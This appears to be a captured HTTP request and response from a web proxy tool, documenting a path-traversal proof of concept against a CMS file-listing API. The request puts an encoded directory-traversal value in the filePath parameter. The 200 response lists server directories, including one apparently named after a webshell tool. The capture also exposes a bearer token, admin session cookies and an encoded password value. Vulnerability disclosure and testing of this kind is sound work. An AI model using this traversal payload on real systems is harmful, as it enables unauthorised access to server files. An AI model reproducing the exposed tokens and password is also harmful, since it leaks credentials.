 Request
Pretty Raw Hex MarkInfo \n
1 GET /dev-api/cms/file/list?filePath=test1122%2f%2e%2e%7e%2f%2e%2e%7e%2f HTTP/1.1
2 Host: 192.168.239.1
3 Authorization: Bearer 76af6e79-7fba-4862-8856-cd8d46acd48d
4 CurrentSite: 411683596922949
5 Accept-Language: zh-CN
6 Accept: application/json, text/plain, */*
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/139.0.0.0 Safari/537.36
8 Referer: http://192.168.239.1/admin/configs/file
9 Accept-Encoding: gzip, deflate, br
10 Cookie: username=admin; rememberMe=true; Authorization=
76af6e79-7fba-4862-8856-cd8d46acd48d; password=
phFEPaMNBKGsYPxwAOAlTfayHOgBFzJz2YDuf3i8kn6o0iVjheEo+OCjjlJ1I39o5SHmdmd+nJxW7zG0kGhUyg=
=; Admin-Token=76af6e79-7fba-4862-8856-cd8d46acd48d
11 Connection: keep-alive
12
13
Search
0 highlights
Response
Pretty Raw Hex Render MarkInfo \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 connection: close
4 vary: Origin, Access-Control-Request-Method, Access-Control-Request-Headers
5 content-type: application/json
6 date: Sun, 28 Sep 2025 09:13:25 GMT
7 Content-Length: 6376
8
9 {
"code":200,
"msg":"执行成功",
"data":[
{
"filePath":"test1122/Behinder",
"fileName":"Behinder",
"isDirectory":true,
"canEdit":false,
"fileSize":"4096",
"modifyTime":"2025-05-19 19:05:52"
},
{
"filePath":"test1122/ChestnutCMS",
"fileName":"ChestnutCMS",
"isDirectory":true,
"canEdit":false,
"fileSize":"4096",
"modifyTime":"2025-09-28 14:55:43"
Search
0 highlights
Done
6,605 bytes | 20